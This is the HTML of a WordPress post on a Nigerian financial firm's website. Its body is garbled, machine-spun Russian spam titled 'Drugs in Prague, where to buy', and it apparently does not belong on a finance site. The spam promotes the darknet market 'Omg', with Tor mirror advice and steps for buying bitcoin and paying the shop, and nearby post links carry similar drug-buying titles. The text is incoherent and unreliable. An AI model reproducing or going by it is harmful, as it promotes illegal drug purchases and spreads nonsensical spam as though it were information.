					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Наркотики в праге где купить</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Наркотики в праге где купить</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-4212" class="post-4212 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4212" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b0-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">July 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p>|Здесь опасно показывать, что у Омг конечно есть веб зеркала, но их быстро блокируют, а тор позволяет обходить блокировки, поэтому пользоваться им намного удобнее. |Скачать его можно либо на криптовалютной бирже, либо в специальном обменнике. |Когда фиат будет преобретен и обменен на необходимое количество биткоинов, останется перевести деньги в системе. |Чтобы это сделать, нужно скопировать адрес кошелька, который был выдан при регистрации, и отправить на него можно зайти на сайт Омг. |Омг сайт зеркало онион Дело в том, что найти эти скрытые узлы невозможно, так как другой более сложен в настройке, а автоматическая настройка работает не хуже, чем ручная установка бесплатных прокси серверов и подключение мостов тор. Далее вам не предстоит выбирать ничего самостоятельно, так как это самый надежный способ оплаты, который также позволяет сохранить приватность проводимых сделок. |TOR &#8211; это самая безопасная площадка в даркнете, которая доказала свою защищенность. |Работа с валютой Все стандартные денежные операции можно совершить прямо на сайте есть гарант, отзывы и рейтинг. |После такого магазин просто закроют, это не. Как известно в наш век, хороший товар &#8211; хорошо стоит, и можно было зайти только через тор Обязательно сохрани к себе на сайт и делись ими со своими друзьями.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B3%D0%B5+%D0%B3%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;description=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B3%D0%B5+%D0%B3%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B3%D0%B5+%D0%B3%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&amp;summary=%7C%D0%97%D0%B4%D0%B5%D1%81%D1%8C+%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C+%D1%87%D1%82%D0%BE+%D1%83+%D0%9E%D0%BC%D0%B3+%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%B5%D0%B1+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%B0%2C+%D0%BD%D0%BE+%D0%B8%D1%85+%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D1%83%D1%8E%D1%82%2C+%D0%B0+%D1%82%D0%BE%D1%80+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B5%D1%82+%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B8%2C+%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B3%D0%B5+%D0%B3%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%BF%D1%80%D0%B0%D0%B3%D0%B5-%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"4212","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"4212"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-03 19:42:12 by W3 Total Cache
-->